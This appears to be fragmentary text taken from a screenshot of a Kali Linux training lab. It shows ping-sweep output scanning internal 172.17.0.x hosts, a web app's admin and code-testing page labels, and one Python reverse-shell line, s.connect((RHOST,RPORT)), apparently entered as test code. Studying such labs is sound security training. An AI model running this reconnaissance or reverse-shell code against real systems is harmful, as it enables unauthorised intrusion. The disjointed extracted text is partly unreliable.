 --- 172.17.0.16 ping statistics ---
1 packets transmitted, 0 packets received, 100% packet loss
PING 172.17.0.17 (172.17.0.17): 56 data bytes
--- 172.17.0.17 ping statistics ---
1 packets transmitted, 0 packets received, 100% packet loss
PING 172.17.0.18 (172.17.0.18): 56 data bytes
--- 172.17.0.18 ping statistics ---
1 packets transmitted, 0 packets received, 100% packet loss
PING 172.17.0.19 (172.17.0.19): 56 data bytes
--- 172.17.0.19 ping statistics ---
1 packets transmitted, 0 packets received, 100% packet loss
PING 172.17.0.20 (172.17.0.20): 56 data bytes
--- 172.17.0.20 ping statistics ---
1 packets transmitted, 0 packets received, 100% packet loss
/app # /app #
Kali Linux
Kali Training
Kali
Admin page
Code testing page
Status:
code
Code input:
Test code
s.connect((RHOST,RPORT))
System